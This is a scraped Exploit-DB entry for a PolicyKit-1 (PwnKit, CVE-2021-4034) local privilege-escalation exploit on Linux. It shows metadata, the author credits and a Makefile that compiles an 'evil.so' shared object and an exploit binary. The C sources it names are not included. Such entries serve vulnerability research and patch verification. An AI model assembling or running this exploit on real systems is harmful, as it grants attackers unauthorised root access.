 https://www.exploit-db.com/exploits/50689
21
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EXPLOIT
DATABASE
PolicyKit-1 0.105-31 - Privilege Escalation
EDB-ID:
50689
CVE:
2021-4034
EDB Verified: ×
Author:
LANCE BIGGERSTAFF
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2022-01-27
Vulnerable App:
# Exploit Title: PolicyKit-1 0.105-31 - Privilege Escalation
# Exploit Author: Lance Biggerstaff
# Original Author: ryaagard (https://github.com/ryaagard)
# Date: 27-01-2022
# Github Repo: https://github.com/ryaagard/CVE-2021-4034
# References: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
# Description: The exploit consists of three files `Makefile`, `evil-so.c` & `exploit.c`
##### Makefile #####
all:
gcc -shared -o evil.so -fPIC evil-so.c
gcc exploit.c -o exploit
clean:
rm -r ./GCONV_PATH=. && rm -r ./evildir && rm exploit && rm evil.so